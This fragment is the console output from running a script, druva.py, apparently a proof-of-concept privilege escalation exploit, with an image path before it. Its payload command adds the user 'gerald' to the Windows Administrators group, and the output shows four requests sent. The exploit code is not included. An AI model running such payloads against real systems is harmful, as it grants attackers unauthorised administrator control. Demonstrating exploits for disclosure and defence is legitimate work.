 c:\Users\gerald\Desktop>c:\python27\python.exe druva.py
"windows\system32\cmd.exe /C net localgroup Administrators gerald
/add"
Sending request1
Sending request2
Sending request3
Sending request4
Done.